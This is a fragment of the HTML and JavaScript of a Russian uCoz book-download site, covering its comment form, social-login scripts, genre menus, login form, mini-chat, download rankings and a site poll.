			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
			<script>
				(function() {
					'use strict';
					var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
					if (!commentID) {
						return window.console && console.info && console.info('comments, goto page', 'no comment id');
					}
					var selector = '#comEnt' + commentID;
					var target = $(selector);
					if (target.length) {
						$('html, body').animate({
							scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
						}, 'fast');
						return window.console && console.info && console.info('comments, goto page', 'found element', selector);
					}
					$.get('/index/802', {
						id: commentID
					}).then(function(response) {
						if (!response.page) {
							return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
						}
						spages(response.page);
						setTimeout(function() {
							target = $(selector);
							if (!target.length) {
								return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
							}
							$('html, body').animate({
								scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
							}, 'fast');
							return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
						}, 500);
					}, function(response) {
						return window.console && console.error && console.error('comments, goto page', response.responseJSON);
					});
				})();
			</script>
		</td></tr>
 <tr><td colspan="2" align="center"></td></tr>
 <tr><td colspan="2" height="10"></td></tr>
 </table>
 
 
 <br> 
 
 <form name="socail_details" id="socail_details" onsubmit="return false;">
						   <input type="hidden" name="social" value="">
						   <input type="hidden" name="data" value="">
						   <input type="hidden" name="id" value="15611">
						   <input type="hidden" name="ssid" value="716122664337423773210">
					   </form><div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="load-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('>kprwv"v{rg?$jkffgp$"pcog?$uqu$"xcnwg?$4975:7:286$"1@2');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идёт передача данных...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>
				<div class="mc-widget">
					<script>
						var socRedirect = location.protocol + '//' + ('all-books.org' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
						socRedirect = encodeURIComponent(socRedirect);

						try{var providers = {
		// social comments:
		local     : { name:"Local auth", handler:loginPopupForm, enabled:1 },
		vkontakte : { name:"Вконтакте",  url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_vk&ref="+socRedirect, enabled:1 },
		facebook  : { name:"Facebook",   url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_fb&ref="+socRedirect, enabled:1 },
		twitter   : { name:"Twitter",    url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_tw&ref="+socRedirect, enabled:1 },
		google    : { name:"Google",     handler:googleAuthHandler, url: "//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth_gp&ref="+socRedirect, enabled:1 },
		yandex    : { name:'Yandex',     url: '/yandex?ref=' + socRedirect, enabled: false },};} catch (e) {}

						function socialRepost(entry_link, message) {
							console.log('Check witch Social network is connected.');

							var soc_type = jQuery("form#acform input[name='soc_type']").val();
							switch (parseInt(soc_type)) {
							case 101:
								console.log('101');
								var newWin = window.open('https://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 102:
								console.log('102');
								var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 103:
								console.log('103');

							  break;
							case 104:
								console.log('104');

							  break;
							case 105:
								console.log('105');

							  break;
							case 106:
								console.log('106');

							  break;
							case 107:
								console.log('107');
								var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
							  break;
							case 108:
								console.log('108');

							  break;
							case 109:
								console.log('109');
								var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=600,height=610,scrollbars=yes,status=yes');
							  break;
							}
						}

						function updateSocialDetails(type) {
							console.log('updateSocialDetails');
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=eknigomania&type='+type, function() {
								jQuery("form#socail_details input[name='social']").val(type);
								jQuery("form#socail_details input[name=data]").val(data[type]);
								jQuery("form#acform input[name=data]").val(data[type]);
								_uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'5', 'vi_commID': '', 'catPath': ''}});
							});
						}

						function logoutSocial() {
							console.log('delete cookie');
							delete_msg_cookie();
							jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=eknigomania', function(){window.location.reload();});
						}

						function utf8_to_b64( str) {
							return window.btoa(encodeURIComponent( escape( str )));
						}

						function b64_to_utf8( str) {
							return unescape(decodeURIComponent(window.atob( str )));
						}

						function getCookie(c_name) {
							var c_value = " " + document.cookie;
							var c_start = c_value.indexOf(" " + c_name + "=");
							if (c_start == -1) {
								c_value = null;
							} else {
								c_start = c_value.indexOf("=", c_start) + 1;
								var c_end = c_value.indexOf(";", c_start);
								if (c_end == -1) {
									c_end = c_value.length;
								}
								c_value = unescape(c_value.substring(c_start,c_end));
							}
							return c_value;
						}

						var delete_msg_cookie = function() {
							console.log('delete_msg_cookie');
							document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
						};

						function preSaveMessage() {
							var msg = jQuery("form#acform textarea").val();
							if (msg.length > 0) {
								document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
							}
						}

						function googleAuthHandler(social) {
							if (!social) return
							if (!social.enabled || !social.handler) return

							social.window = window.open(social.url, '_blank', 'width=600,height=610');
							social.intervalId = setInterval(function(social) {
								if (social.window.closed) {
									clearInterval(social.intervalId)
									self.location.reload()
								}
							}, 1000, social)
						}

						

						(function(jq) {
							jq(document).ready(function() {
								
																
								jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
								console.log('ready - update details');
								console.log('scurrent', window.scurrent);
								if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
									jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /></div>');

									jQuery("form#socail_details input[name=social]").val(scurrent);
									jQuery("form#socail_details input[name=data]").val(data[scurrent]);
									updateSocialDetails(scurrent);
								}
								jQuery('a#js-ucf-start').on('click', function(event) {
									event.preventDefault();
									if (scurrent == 0) {
										window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
									}
								});

								jQuery('#acform a.login-with').on('click', function(event) {
									event.preventDefault();
									let social = providers[ this.dataset.social ];

									if (typeof(social) != 'undefined' && social.enabled == 1) {
										if (social.handler) {
											social.handler(social);
										} else {
											// unetLoginWnd
											let newWin = window.open(social.url, "_blank", 'width=600,height=610,scrollbars=yes,status=yes');
										}
									}
								});
							});
						})(jQuery);
					</script>
				</div><div class="uForm uComForm">
 <div class="uauth-small-links uauth-links-set">Войдите: <a href="javascript:;" onclick=" " data-social="local" class="login-with local" title="Вход" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick=" " data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a></div><div class="uComForm-inner"><span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
 <div class="ucf-content ucf-start-content"><ul class="uf-form ucf-form"><li><textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea>
 </li><li><button class="uf-btn" onclick="preSaveMessage();window.open('/index/800?ref='+window.location.href,'SocialLoginWnd','width=500,height=410,resizable=yes,titlebar=yes');">Отправить</button>
 </li></ul></div>
 </div>
</div><input type="hidden" name="ssid" value="716122664337423773210" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="5" />
				<input type="hidden" name="id" value="15611" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>
 
 
 </div>
 </div>
 <div class="sidebar"><!--U1CLEFTER1Z--><!-- <block1> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Меню<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Книга заказов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Правообладателям</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.ucoz.net/index/kak_chitat_knigi/0-5"><span>Как читать книги?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="//knigomania.org/index/opublikovat_knigu/0-7"><span>Опубликовать книгу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://vse-knigi.net/"><span>Все книги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block1> -->

<!-- <block2> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Жанры книг<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/21"><span>Аудиокниги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/2"><span>Биографии</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/13"><span>Боевики</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/4"><span>Детективы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/5"><span>Для детей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/6"><span>Драма</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/24"><span>Кулинарные рецепты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/17"><span>Литрпг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/8"><span>Научная фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/9"><span>Новеллы (Ранобэ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/16"><span>Обзоры книг</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/popadancy/26"><span>Попаданцы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/19"><span>Поэзия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/15"><span>Приключения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/18"><span>Проза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/7"><span>Романы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/romany_o_nevernosti/27"><span>Романы о неверности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/10"><span>Триллеры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/11"><span>Ужасы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/12"><span>Учебники</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/3"><span>Фантастика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/14"><span>Фэнтези</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/20"><span>Эротика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ehrorpg/25"><span>ЭроРПГ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/22"><span>Юмор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/23"><span>Wuxia (Уся)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/zhurnaly/28"><span>Журналы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>

<!-- </block2> -->

<!-- <block8605> -->

<!-- <gr8605> --><!-- </gr> -->
<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> -->Авторизация<!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> -->
		<script>
		sendFrm549422 = function( form, data = {} ) {
			var o   = $('#frmLg549422')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549422')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549422').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549422').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549422" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549422" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549422(this)" data-submitter="sendFrm549422">
			
<table border="0" cellspacing="1" cellpadding="0" width="90%">

<tr><td width="20%" nowrap="nowrap">Логин:</td><td><input class="loginField" type="text" name="user" value="" size="20" style="width:100%;" maxlength="50"/></td></tr>
<tr><td>Пароль:</td><td><input class="loginField" type="password" name="password" size="20" style="width:100%" maxlength="15"/></td></tr>
</table>
<table border="0" cellspacing="1" cellpadding="0" width="95%">
<tr><td nowrap><input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label> </td><td align="right" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
<tr><td colspan="2"><div style="font-size:7pt;text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
</table>

			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="422" />
			
			
		</form><!-- </bc> --></div>
<!-- <gre> --><!-- </gre> -->


<!-- <block3> -->

<div class="title-top" ><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s3199>-->Мини-чат<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?938031080.818114', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
			
				<div align="center"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a></div>
			
			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></div>

<!-- </block3> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> -->Самые скачиваемые книги<!-- </bt> --></span></div></div>
<div class="block-content"><div class="books-list"><div class="book"> <a href="https://all-books.org/load/roman/do_vstrechi_s_toboj/7-1-0-1035"><img src="/_ld/10/s95833721.jpg" alt="Обложка До встречи с тобой"></a> <div class="book-loads">Скачали: 139654</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/khochu_i_budu_prinjat_sebja_poljubit_zhizn_i_stat_schastlivym/12-1-0-3269"><img src="/_ld/32/s44113816.jpg" alt="Обложка Хочу и буду: Принять себя, полюбить жизнь и стать счастливым"></a> <div class="book-loads">Скачали: 124732</div> </div><div class="book"> <a href="https://all-books.org/load/dlja_detej/garri_potter_sbornik_7_knig/5-1-0-565"><img src="/_ld/5/80542834.jpg" alt="Обложка Гарри Поттер (сборник 7 книг)"></a> <div class="book-loads">Скачали: 72834</div> </div><div class="book"> <a href="https://all-books.org/load/fehntezi/vetry_zimy/14-1-0-564"><img src="/_ld/5/84149798.jpg" alt="Обложка Ветра зимы"></a> <div class="book-loads">Скачали: 38488</div> </div><div class="book"> <a href="https://all-books.org/load/uchebnaja_literatura/k_sebe_nezhno_kniga_o_tom_kak_cenit_i_berech_sebja/12-1-0-13743"><img src="/_ld/137/83165466.jpg" alt="Обложка К себе нежно. Книга о том, как ценить и беречь себя"></a> <div class="book-loads">Скачали: 36392</div> </div><div class="book"> <a href="https://all-books.org/load/fantastika/1984/3-1-0-739"><img src="/_ld/7/s65485077.jpg" alt="Обложка 1984"></a> <div class="book-loads">Скачали: 36262</div> </div></div></div><!--/U1CLEFTER1Z--></div>
 <div class="sidebar"><!--U1DRIGHTER1Z-->

<!-- <block7> -->
<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5158>-->Поиск<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><div align="center"><!-- <bc> -->
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div><!-- </bc> --></div></div>
<!-- </block7> -->



<!-- <block5> -->

<div class="title-top"><div class="title-bottom"><span class="block-title"><!-- <bt> --><!--<s5207>-->Опрос сайта<!--</s>--><!-- </bt> --></span></div></div>
<div class="block-content"><!-- <bc> --><script>function pollnow826(){document.getElementById('PlBtn826').disabled=true;_uPostForm('pollform826',{url:'/poll/',type:'POST'});}function polll826(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-826',type:'GET'});}</script><div id="pollBlock826"><form id="pollform826" onsubmit="pollnow826();return false;"><div class="pollBlock" style="font-family:Tahoma,Arial;">
<div class="pollQue" style="font-size:10pt;padding-top:2px;text-align:left;"><b>Нужно ли добавлять буктрейлеры?</b></div>
<div class="pollAns" style="font-size:10pt;text-align:left;"><div class="answer"><input id="a8261" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8261">Да</label></div>
<div class="answer"><input id="a8262" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a8262">Нет</label></div>

					<div id="pollSbm826" class="pollButton"><input class="pollBut" id="PlBtn826" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="716122664337423773210" />
					<input type="hidden" name="id"   value="34" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="826" /></div>
<div class="pollLnk" style="padding-top:4px;text-align:center;">[ <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/34'});return false;">Результаты</a> &middot; <a style="font-size:10pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> ]</div>
<div class="pollTot" style="padding-top:4px;font-size:10pt;text-align:center;">Всего ответов: <b>212</b></div>
</div></form></div><!-- </bc> --></div>

<!-- </block5> -->

<div style="max-width:90%; margin-bottom: 10px;">
